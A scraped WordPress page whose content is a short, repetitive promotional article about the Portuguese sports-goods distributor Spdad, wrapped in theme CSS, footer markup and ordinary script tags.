					font-family:Merriweather Sans !important;font-size:14px !important;font-weight:700 !important;
				}.tdi_77 .tdb-author-name:hover{
					color: #4db2ec;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_77 .tdb-author-by{
					font-family:Merriweather Sans !important;font-size:12px !important;font-weight:400 !important;
				}.tdi_77 .tdb-author-name{
					font-family:Merriweather Sans !important;font-size:12px !important;font-weight:700 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://justprintcard.org/author/ezra/" title="Ezra"><img alt='' src='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://justprintcard.org/author/ezra/">Ezra</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_78 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_78" >
<style>

/* inline tdc_css att */

.tdi_78{
margin-bottom:0px !important;
padding-right:20px !important;
padding-left:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_78{
padding-right:10px !important;
padding-left:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_78{
padding-top:5px !important;
padding-right:0px !important;
padding-bottom:10px !important;
padding-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_78 svg{
                    width: 14px;
                }.tdi_78 .tdb-date-icon{
                    margin-right: 5px;
                }.tdi_78{
					color: #000000;
				
					font-family:Merriweather Sans !important;font-size:14px !important;font-weight:400 !important;
				}.tdi_78 svg,
				.tdi_78 svg *{
					fill: #000000;
				
					fill: #000000;
				}.tdi_78 i{
					color: #000000;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_78{
					font-family:Merriweather Sans !important;font-size:12px !important;font-weight:400 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-04-21T17:56:48+06:00">April 21, 2023</time></div></div> <!-- ./block --></div></div></div></div><div class="td_block_wrap tdb_single_content tdi_79 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_79" >
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdi_79,
                .tdi_79 > p,
                .tdi_79 .tdb-block-inner > p{
			        font-family:Merriweather Sans !important;font-size:16px !important;line-height:1.6 !important;font-weight:400 !important;
		        }.tdi_79 h1{
			        font-family:Merriweather Sans !important;font-size:30px !important;
		        }.tdi_79 h2{
			        font-family:Merriweather Sans !important;font-size:25px !important;
		        }.tdi_79 h3:not(.tds-locker-title){
			        font-family:Merriweather Sans !important;font-size:20px !important;
		        }.tdi_79 h4{
			        font-family:Merriweather Sans !important;
		        }.tdi_79 h5{
			        font-family:Merriweather Sans !important;
		        }.tdi_79 h6{
			        font-family:Merriweather Sans !important;
		        }.tdi_79 li{
			        font-family:Merriweather Sans !important;
		        }.tdi_79 .tdb-block-inner blockquote p{
			        font-family:Merriweather Sans !important;font-size:14px !important;line-height:1.4 !important;text-transform:none !important;
		        }.tdi_79 .wp-caption-text,
				.tdi_79 figcaption{
			        font-family:Merriweather Sans !important;
		        }.tdi_79 .page-nav a,
				.tdi_79 .page-nav span,
				.tdi_79 .page-nav > div{
					font-family:Merriweather Sans !important;
				}@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }
</style><div class="tdb-block-inner td-fix-index"><p>Sports goods distribution companies are essential for the success of any sport-related business. Spdad Soc Portuguesa de Distribuição de Artigos de Desporto Unipessoal Lda is a leading provider of sports goods in Portugal. It is a respected and trusted partner for many of the country&#8217;s leading sports brands.</p>
<h2>Portuguese Sport Goods Distribution Company</h2>
<p>Spdad Soc Portuguesa de Distribuição de Artigos de Desporto Unipessoal Lda is a family-owned business that has been operating in Portugal for over 30 years. It is a leading distributor of sports goods and apparel, with a focus on quality and customer service. The company has a wide selection of products, ranging from sports equipment and apparel to footwear and accessories. The company is committed to offering the highest quality products and services to its customers. It also offers a range of value-added services such as customised product selections, product delivery and after-sales support.</p>
<p>The company is dedicated to providing the best service possible to its customers. It is committed to providing a wide range of products and services, as well as a reliable and efficient delivery system. The company also works closely with its customers to ensure that their orders are fulfilled quickly and accurately.</p>
<h2>Spdad Soc Portuguesa de Distribuição de Artigos de Desporto Unipessoal Lda</h2>
<p>Spdad Soc Portuguesa de Distribuição de Artigos de Desporto Unipessoal Lda is one of the leading sports goods distributors in Portugal. The company has a long-standing relationship with many of the country&#8217;s leading sports brands, including Nike, Adidas, and Puma. The company is also a trusted partner for many of Portugal&#8217;s top sports clubs and teams.</p>
<p>The company has a team of experienced professionals who are dedicated to providing the best possible service to its customers. The team is committed to offering a wide selection of products, as well as a reliable and efficient delivery system. The company is also committed to providing the best possible after-sales support.</p>
<p>Spdad Soc Portuguesa de Distribuição de Artigos de Desporto Unipessoal Lda is a trusted and respected provider of sports goods in Portugal. The company has a wide selection of products, as well as a team of experienced professionals who are dedicated to providing the best service possible to its customers. It is a reliable and trusted partner for many of the country</p>
</div></div></div></div><div class="vc_column tdi_82  wpb_column vc_column_container tdc-column td-pb-span5 td-is-sticky">
<style scoped>

/* custom css */
.tdi_82{
                    vertical-align: baseline;
                }.tdi_82 > .wpb_wrapper,
				.tdi_82 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_82 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_82 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_82 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_84  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_84{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_84,
				.tdi_84 .tdc-inner-columns{
				    display: block;
				}.tdi_84 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_84{
margin-right:0px !important;
margin-left:0px !important;
}

.tdi_84 .td_block_wrap{ text-align:left }

</style><div class="vc_column_inner tdi_86  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_86{
                    vertical-align: baseline;
                }.tdi_86 .vc_column-inner > .wpb_wrapper,
				.tdi_86 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_86 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_86{
padding-top:10px !important;
padding-right:0px !important;
padding-bottom:10px !important;
padding-left:0px !important;
border-color:#4db2ec !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_86 { 
display:none !important;
} }

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row_inner tdi_88  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_88{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_88,
				.tdi_88 .tdc-inner-columns{
				    display: block;
				}.tdi_88 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_88{
margin-right:0px !important;
margin-left:0px !important;
}

.tdi_88 .td_block_wrap{ text-align:left }

/* desktop */ @media(min-width: 1141px) { .tdi_88 { 
display:none !important;
} }

</style><div class="vc_column_inner tdi_90  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_90{
                    vertical-align: baseline;
                }.tdi_90 .vc_column-inner > .wpb_wrapper,
				.tdi_90 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_90 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_90{
margin-top:20px !important;
padding-top:10px !important;
padding-right:0px !important;
padding-bottom:10px !important;
padding-left:0px !important;
border-color:#4db2ec !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_91 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_91" >
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_92 .tdm-title{
					color: #000000;
				}body .tdi_91:hover .tdi_92 .tdm-title{
					color: #000000;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_91:hover .tdi_92 .tdm-title{
					cursor: default;
				}.tdi_92 .tdm-title{
					font-family:Merriweather Sans !important;font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_92"><h1 class="tdm-title tdm-title-sm">explore more</h1></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_93" class="tdc-row"><div class="vc_row tdi_94  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_94,
                .tdi_94 .tdc-columns{
                    min-height: 0;
                }.tdi_94,
				.tdi_94 .tdc-columns{
				    display: block;
				}.tdi_94 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_94{
padding-bottom:60px !important;
}

.tdi_94 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_94{
padding-top:40px !important;
}
}

</style><div class="vc_column tdi_96  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_96{
                    vertical-align: baseline;
                }.tdi_96 > .wpb_wrapper,
				.tdi_96 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_96 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_96 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_96 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Ezra"></span><meta itemprop="datePublished" content="2023-04-21T17:56:48+06:00"><meta itemprop="dateModified" content="2023-04-21T17:56:48+06:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://justprintcard.org/spdad-soc-portuguesa-de-distribuicao-de-artigos-de-desporto-unipessoal-lda/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://justprintcard.org/spdad-soc-portuguesa-de-distribuicao-de-artigos-de-desporto-unipessoal-lda/"></span><meta itemprop="name" content="Justprintcard"></span><meta itemprop="headline" content="spdad soc portuguesa de distribuição de artigos de desporto unipessoal lda"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://justprintcard.org/wp-content/uploads/2023/04/spdad-soc-portuguesa-de-distribuicao-de-artigos-de-desporto-unipessoal-lda_3029.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="600"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->



    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_97" class="tdc-zone"><div class="tdc_zone tdi_98  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_98{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_98{
position:relative;
}

</style>
<div class="tdi_97_rand_style td-element-style" ><style>
.tdi_97_rand_style{
background-color:#005689 !important;
}
 </style></div><div id="tdi_99" class="tdc-row stretch_row"><div class="vc_row tdi_100  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_100,
                .tdi_100 .tdc-columns{
                    min-height: 0;
                }.tdi_100,
				.tdi_100 .tdc-columns{
				    display: block;
				}.tdi_100 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_100{
padding-top:30px !important;
padding-bottom:30px !important;
position:relative;
}

.tdi_100 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_99_rand_style td-element-style" ><style>
.tdi_99_rand_style{
background-color:#005689 !important;
}
 </style></div><div class="vc_column tdi_102  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_102{
                    vertical-align: baseline;
                }.tdi_102 > .wpb_wrapper,
				.tdi_102 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_102 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_102 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_102 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_102{
padding-top:40px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_102{
padding-top:20px !important;
padding-bottom:20px !important;
}
}

</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_104  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_104{
                    vertical-align: baseline;
                }.tdi_104 > .wpb_wrapper,
				.tdi_104 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_104 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_104 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_104 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_104{
border-color:#ffffff !important;
border-style:solid !important;
border-width:0 !important;
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_106  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_106{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_106,
				.tdi_106 .tdc-inner-columns{
				    display: block;
				}.tdi_106 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_106{
margin-right:0px !important;
margin-left:0px !important;
}

.tdi_106 .td_block_wrap{ text-align:left }

</style><div class="vc_column_inner tdi_108  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_108{
                    vertical-align: baseline;
                }.tdi_108 .vc_column-inner > .wpb_wrapper,
				.tdi_108 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_108 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_108{
padding-right:0px !important;
padding-left:0px !important;
border-color:rgba(255,255,255,0.2) !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_108{
padding-bottom:30px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_109 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_109" >
<style>
/* custom css */
.tdi_109 .tdb-logo-a,
                .tdi_109 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_109 .tdb-logo-svg-wrap{
                    max-width: 260px;
                
                    display: block;
                }.tdi_109 .tdb-logo-svg-wrap svg{
                    width: 260px;
                    height: auto;
                }.tdi_109 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_109 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_109 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_109 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_109 .tdb-logo-text-title{
                    display: block;
                }.tdi_109 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_109 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_109 .tdb-logo-svg-wrap{
                    max-width: 200px;
                }.tdi_109 .tdb-logo-svg-wrap svg{
                    width: 200px;
                    height: auto;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://justprintcard.org/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://justprintcard.org/wp-content/uploads/2022/07/justprintcard.com_.png" alt="Logo"  title=""  width="996" height="415" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_110 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_110"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_110 .td_block_inner{
                    text-align: center;
                }.tdi_110 .tdb-menu > li .tdb-menu-sep,
                .tdi_110 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_110 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_110 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_110 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_110 .tdb-menu > li > a,
                .tdi_110 .td-subcat-more{
                    color: #ffffff;
                }.tdi_110 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_110 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_110 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_110 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_110 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_110 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_110 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_110 .tdb-menu .tdb-normal-menu ul,
                .tdi_110 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_110 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}
</style>
<style>
.tdi_110 .tdb-menu > li > a:after,
				.tdi_110 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_110 class="td_block_inner td-fix-index"><ul id="menu-footer" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-4799" class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4799"><a href="https://justprintcard.org/contact-us/"><div class="tdb-menu-item-text">Contact us</div></a></li>
<li id="menu-item-4798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4798"><a href="https://justprintcard.org/privacy-policy/"><div class="tdb-menu-item-text">Privacy Policy</div></a></li>
</ul></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_113 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_113" >
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_113{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_113 .tdm-descr{
                    color: #ffffff;
                
					font-family:Merriweather Sans !important;font-size:12px !important;font-weight:300 !important;
				}
</style><p class="tdm-descr">Justprintcard.org © Copyright 2024, All Rights Reserved</p></div></div></div></div></div></div></div><div class="vc_column tdi_115  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_115{
                    vertical-align: baseline;
                }.tdi_115 > .wpb_wrapper,
				.tdi_115 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_115 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_115 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_115 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_117  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_117{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_117,
				.tdi_117 .tdc-inner-columns{
				    display: block;
				}.tdi_117 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_117{
margin-right:0px !important;
margin-left:0px !important;
}

.tdi_117 .td_block_wrap{ text-align:left }

</style><div class="vc_column_inner tdi_119  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_119{
                    vertical-align: baseline;
                }.tdi_119 .vc_column-inner > .wpb_wrapper,
				.tdi_119 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_119 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_119{
padding-right:0px !important;
padding-left:0px !important;
border-color:rgba(255,255,255,0.2) !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div><div id="tdi_120" class="tdc-row stretch_row"><div class="vc_row tdi_121  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_121,
                .tdi_121 .tdc-columns{
                    min-height: 0;
                }.tdi_121,
				.tdi_121 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: flex-start;
				}.tdi_121 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_121,
				.tdi_121 .tdc-columns{
				    align-items: center;
				}
}
/* inline tdc_css att */

.tdi_121{
padding-top:5px !important;
padding-bottom:5px !important;
position:relative;
}

.tdi_121 .td_block_wrap{ text-align:left }

/* desktop */ @media(min-width: 1141px) { .tdi_121 { 
display:none !important;
} }

</style>
<div class="tdi_120_rand_style td-element-style" ><style>
.tdi_120_rand_style{
background-color:#00456e !important;
}
 </style></div><div class="vc_column tdi_123  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_123{
                    vertical-align: baseline;
                }.tdi_123 > .wpb_wrapper,
				.tdi_123 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_123 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_123 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_123 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_125  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_125{
                    vertical-align: baseline;
                }.tdi_125 > .wpb_wrapper,
				.tdi_125 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: flex-start;
				}.tdi_125 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_125 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_125 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_125 > .wpb_wrapper,
				.tdi_125 > .wpb_wrapper > .tdc-elements{
				    align-items: center;
				}
}
/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_125 { 
display:none !important;
} }

</style><div class="wpb_wrapper"></div></div></div></div></div></div>        </div>

    </div>
    <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.1 (rara)
        Deploy mode: deploy
        
        uid: 697598df2b06e
    -->

    <script type="text/javascript" src="https://justprintcard.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://justprintcard.org/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://justprintcard.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://justprintcard.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://justprintcard.org/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
